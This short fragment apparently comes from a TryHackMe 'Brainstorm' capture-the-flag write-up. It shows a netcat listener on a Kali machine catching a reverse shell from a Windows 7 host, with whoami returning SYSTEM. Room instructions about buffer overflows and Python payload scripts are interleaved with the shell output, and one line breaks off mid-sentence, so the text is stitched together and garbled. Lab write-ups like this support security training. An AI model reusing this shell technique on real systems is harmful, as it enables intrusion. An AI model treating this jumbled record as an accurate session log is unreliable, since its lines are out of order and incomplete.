 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/brainstorm]
└─$ nc -lvnp 6666
Task 3 Access
listening on [any] 6666 ...
connect to [10.4.83.171] from (UNKNOWN) [10.10.253.135] 49199
you now must have noticed that the service interacting o
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
It is worth using a Python script to try out different payloads to gain access!
C:\Windows\system32>whoami
whoami
If you've not done buffer overflows before, check this room out!
nt authority\system
Answer the questions below
C:\Windows\system32>